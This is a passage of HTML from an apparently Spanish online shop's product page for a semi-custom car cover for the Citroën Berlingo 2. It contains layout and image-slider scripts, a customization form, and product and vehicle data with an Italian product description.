                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Características</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Cubierta coche para CITROEN BERLINGO 2
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/724-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/724-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/724-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche/166-citroen">                                                    <span itemprop="name">Cubierta coche CITROEN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche CITROEN BERLINGO 2</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Cubierta coche para CITROEN BERLINGO 2
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/171-fundas-coche/166-citroen/2547-berlingo-2" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"172","id_model":"2547","begin_date":"2008-04-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2018-08-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N372A2001","template_code_car_mat3":"N372B2201 N372B2215","template_code_car_mat4":"N372D2201 N372D2215","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N372C120083 N372COF1","trunk_template_request":"0","exclusion":"EXCEPTO BERLINGO 1 Y 3","name":"BERLINGO 2"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"93","id_attribute_group":"10","name":"Talla 8","group":"BACHES","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1004&rewrite=bache-voiture-brand-modele-only-&ean13=#\/93-baches-talla_8\/98-finition_bache-uso_en_interior","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":null,"embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>[brand] [model]<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di 